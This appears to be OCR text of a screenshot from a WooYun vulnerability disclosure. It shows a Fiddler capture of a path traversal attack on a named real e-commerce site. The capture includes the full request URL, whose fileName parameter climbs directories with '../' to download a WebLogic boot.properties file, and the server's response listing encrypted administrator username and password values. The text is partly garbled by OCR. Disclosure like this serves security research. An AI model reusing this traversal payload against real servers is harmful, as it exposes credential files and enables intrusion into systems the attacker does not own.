 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Thu, 26 May 2016 13:34:27 GMT
Content-Type: application/x-msdownload
Content-Disposition: attachment; filename="..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fhome
%2Fweblogic%2FOracle%2FMiddleware%2Fuser_projects%2Fdomains
%2Fecommerce_domain8091%2Fservers%2FecommerceServer8091%2Fsecurity%2Fboot.properties"
X-Powered-By: Servlet/3.0 JSP/2.2
Content-Length: 150
#Mon May 18 21:54:54 CST 2015password={AES} ewTvtTgpzWjr8rz2BHiR+DouPI\=
username={AES} /ijUG/jw\=
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
fileName ../../../../../../../../home/weblogic/Oracle/Middleware/user
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Thu, 26 May 2016 13:34:27 GMT
Content-Type: application/x-msdownload
Content-Disposition: attachment; filename="..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2
X-Powered-By: Servlet/3.0 JSP/2.2
Content-Length: 150
#Mon May 18 21:54:54 CST 2015
password={AES}8gcHaah +DouPI\=
username={AES}R /uf/ijUG/jw\=
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 4,019 http://www.zyic.com.cn/ecommerce/proposal/xueping/xuePingController/downloadClause?fileName=../../../../../../../../home/weblogic merce_domain8091/se
www.wooyun.org